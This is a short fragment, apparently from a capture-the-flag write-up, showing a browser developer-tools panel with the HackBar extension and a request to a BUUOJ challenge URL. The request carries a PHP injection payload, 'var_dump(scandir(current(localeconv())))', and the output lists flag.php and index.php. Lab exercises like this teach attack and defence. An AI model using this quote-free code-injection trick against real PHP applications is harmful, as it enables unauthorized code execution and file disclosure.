 array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
http://78f1e2d0-5612-468b-bd36-2db20e8f5f45.node5.buuoj.cn?exp=var_dump(scandir(current(localeconv())));